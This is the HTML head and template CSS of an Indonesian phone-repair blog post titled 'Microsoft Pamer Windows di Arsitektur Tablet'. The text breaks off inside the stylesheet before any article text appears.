

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kursushp.com/2011/04/microsoft-pamer-windows-di-arsitektur.html
body_size: 54990
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,700|Kalam:700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kursushp.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.kursushp.com/2011/04/microsoft-pamer-windows-di-arsitektur.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - Atom" href="https://www.kursushp.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - RSS" href="https://www.kursushp.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - Atom" href="https://www.blogger.com/feeds/2041081071911588726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - Atom" href="https://www.kursushp.com/feeds/7568070156969629072/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://images.detik.com/content/2011/04/13/317/tablet-intel285.jpg' rel='image_src'/>
<meta content='http://www.kursushp.com/2011/04/microsoft-pamer-windows-di-arsitektur.html' property='og:url'/>
<meta content='Microsoft Pamer Windows di &#39;Arsitektur Tablet&#39;' property='og:title'/>
<meta content='KursusHP ServisHP Servis EMMC Ganti EMMC' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIk_Kgxf9TKfrumIo6tt9BP9OgltCxoefSpvB0i4t3eQWUQ7GV_Xgsxk4cTxRkA6DP3uZHorZk2MumBPWITuuB4lcYSDDlh51Yd6CL9Ck5uJIocfsjL1g2pAVKeeJc9G88mSJarw=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Microsoft Pamer Windows di 'Arsitektur Tablet' - KursusHP ServisHP Servis EMMC Ganti EMMC
</title>
<!-- Description and Keywords (start) -->
<meta content='kursus handphone online, kursus handphone android, kursus reparasi handphone, kursus handphone di yogyakarta, kursus handphone murah, kursus handphone terbaik, forum kursus handphone, grup kursus handphone, komunitas kursus handphone, kursus handphone baru, kursus handphone terbaru, kursus handphone kekinian, cara servis handphone, kerusakan handphone, harga servis handphone, servis handphone terdekat, servis handphone online, servis handphone murah, forum servis handphone, grup servis handphone, komunitas servis handphone, servis handphone baru, servis handphone terbaru, servis handphone kekinian, cara menjual handphone, tips menjual handphone, strategi menjual handphone, harga handphone bekas, harga handphone baru, harga handphone terbaru, spesifikasi handphone, perbandingan handphone, review handphone, jual handphone online, jual handphone di yogyakarta, jual handphone murah, beli handphone online, beli handphone di yogyakarta, beli handphone murah, forum jual beli handphone, grup jual beli handphone, komunitas jual beli handphone, handphone baru, handphone terbaru, handphone kekinian' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Microsoft Pamer Windows di &#39;Arsitektur Tablet&#39;' property='og:title'/>
<meta content='http://www.kursushp.com/2011/04/microsoft-pamer-windows-di-arsitektur.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://images.detik.com/content/2011/04/13/317/tablet-intel285.jpg' property='og:image'/>
<meta content='KursusHP ServisHP Servis EMMC Ganti EMMC' property='og:site_name'/>
<meta content='https://www.kursushp.com/' name='twitter:domain'/>
<meta content='Microsoft Pamer Windows di &#39;Arsitektur Tablet&#39;' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://images.detik.com/content/2011/04/13/317/tablet-intel285.jpg' name='twitter:image'/>
<meta content='Microsoft Pamer Windows di &#39;Arsitektur Tablet&#39;' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora One
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzq7wLLizP1P4ntrRuIYmoKr50dv3hrf9DXNxnYeOmA5blcjtPBhtQ42qborQRLaciepB1ii-PDeolumuR6Dyo_6-FnfLyHxTA8yVxtZlpfiUWi4jOpmQ0s54lubuXOHG4GOvMdXtQAm0/s1600/background-4.jpg) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#000000" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::-moz-selection{background-color:#0088ff;color:#fff}
::selection{background-color:#0088ff;color:#fff}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
.section, .widget, .widget ul {
margin: 0;
padding: 0;
}
abbr.published.timeago {
text-decoration: none;
}
#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.post-body a:visited {
color:red;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: inherit;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.sora-ads-full {
display: block;
background-color: #eee;
text-align: center;
font-size: 13px;
color: #aaaaaa;
font-weight: 400;
font-style: italic;
line-height: 88px;
border: 1px solid #ccc;
}
#contact-pop-up {
display: none;
}
.widget iframe, .widget img {
max-width: 100%;
}
#put-your-comment {
display: none;
}
.status-msg-border {
border: 1px solid #ff545a;
background:#0088ff;
}
.status-msg-body {
color: #000000;
font-family: inherit;
letter-spacing: 0px;
font-weight: 400;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzq7wLLizP1P4ntrRuIYmoKr50dv3hrf9DXNxnYeOmA5blcjtPBhtQ42qborQRLaciepB1ii-PDeolumuR6Dyo_6-FnfLyHxTA8yVxtZlpfiUWi4jOpmQ0s54lubuXOHG4GOvMdXtQAm0/s1600/background-4.jpg) repeat fixed top left;
text-align:left;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1170px;margin:0 auto}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width:68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width:30%;
max-width: 340px;
}
.post-body a:visited {color:red}
/* ######## Main-Menu Css ######################### */
#header-wrap{background-color:#000;position:relative;margin:0}
.header-header{width:100%;height:90px;position:relative;overflow:hidden;padding:35px 0}
.header-header .container{position:relative;margin:0 auto;padding:0}
.header-logo{position:relative;float:left;width:auto;max-width:250px;max-height:60px;margin:0;padding:15px 0}
.header-logo .header-image-wrapper{display:block}
.header-logo img{max-width:100%;max-height:60px;margin:0}
.header-logo h1{font-size:20px;line-height:1.4em;margin:0}
.header-logo p{font-size:12px;margin:5px 0 0}
.header-ads{position:relative;float:right}
.header-ads .widget > .widget-title{display:none}
.header-ads .widget{max-width:100%}
.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1}
.header-menu{position:relative;width:100%;height:55px;z-index:10;font-size:13px;margin:0}
.header-menu .container{position:relative;margin:0 auto;padding:0}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{list-style-type: none;float:left;position:relative;margin:0;padding:0;transition:background .17s}
#main-menu ul > li > a{position:relative;font-size:13px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease}
#main-menu ul#main-menu-nav > li:first-child > a{background:#fff;color:#333;font-weight:600;padding-left:0px}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:55px;width:195px;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0;background:#000}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
.post-thumb {
height:100%;
width: 100%;
object-fit: cover;
}
#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2)}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;margin:0;padding:0 70px 0 15px;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{display:none;position:absolute;top:48px;left:0;width:100%;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;background: #333;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
.widget li {
padding: 0 10px;
margin: 0;
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
line-height: 1.2;
}
#slider-wrapper .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #000000;
}
.post-author {
margin-right: 5px;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: left;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.top-bar-menu {
float: right;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
font-family: inherit;
}
.top-menu ul li a:hover {
color:#0088ff;
}
/* ######## Search widget Css ######################### */
.header-search {
position: relative;
float: right;
z-index: 999;
}
.header-search li {
list-style: none
}
.header-search a.search {
-webkit-transition: all .3s ease-out 0;
-moz-transition: all .3s ease-out 0;
transition: all .3s ease-out 0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
background-color: #000000
}
.header-search a.search:hover {
background-color: #0088ff
}
.header-search a.search:before {
color: #E4E4E4;
content: '\f002';
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px
}
.header-search a.active:before,
.header-search a.search:hover:before {
color: #FFF
}
.header-search a.search.active {
background-color: #0088ff;
border-left: 0;
border-radius: 0
}
.header-search a.search.active form {
display: block
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
z-index: 2
}
.header-search a.search form input {
box-shadow: none;
height: 50px;
padding: 0 12px;
width: 160px;
background-color:#000000;
color: #fff;
margin-top: 0;
border-radius: 0;
border: 0;
line-height: 50px
}
/* ######## Header Css ######################### */
.header-wrap {
background:#fff;
}
#header-wrappers {
color: #fff;
padding: 30px 0;
margin:0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 100%;
margin:0
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  Kalam;
color: #000000;
font-size: 52px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #666;
margin: 0;
padding: 0 0 10px;
text-transform: capitalize;
text-align: center;
text-indent: 0;
font-size:13px;
font-style:italic;
line-height:1.5em;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.headerleft .description span {
border-top: 1px solid rgba(241, 241, 241, 0.25);
padding: 5px 0 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
float: left;
}
.thread-toggle.thread-expanded {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
display:inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
background: #000000;
height: 50px;
}
.tm-menu .hub-home {
float: left;
display: inline-block;
padding: 0!important;
height: 50px;
width: 50px;
text-align: center;
border-radius:100%;
}
.tm-menu .hub-home a {
font-size: 20px;
line-height: 35px;
max-height: 35px;
width: 35px;
margin: 2px;
padding: 0!important;
display: block;
color: #fff;
border: 5px solid #0088ff;
border-radius: 100%;
-webkit-transition: .3s ease-out;
transition: .3s ease-out;
}
.tm-menu .hub-home:hover > a {
background-color:#0088ff;
border-color:#fff;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: inherit;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #0088ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 10px 0 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#0088ff;
font-family: inherit;
}
.ticker .title .fa {
margin-right: 10px;
background: #fff;
padding: 5px 6px;
border-radius: 100%;
color: #0088ff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
}
.ticker .widget-content ul {
float:left;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 14px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #0088ff;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .tyard-title a {
color: #000000;
}
.ticker .tyard-title a:hover {
color: #0088ff;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding: 10px;
border-left: 4px solid #0088ff;
font-weight: 700;
background: #000000;
color: #fff;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
display: flex;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.3%;
float: left;
display: inline-block;
padding: 0;
position:relative;
}
.menu-tab li.active:after {
content: "";
border-top: 10px solid #0088ff;
border-left: 10px solid transparent;
border-right: 10px solid transparent;
position: absolute;
bottom: -8px;
left: 14px;
}
.menu-tab li a {
font-family: inherit;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#000000;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside3 {
margin-bottom: 15px;
}
.sidetabs .widget-content {
padding: 15px 0 0;
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 0 0 10px;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 300px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 200px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 300px !important;
}
.templatesyard .ty-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
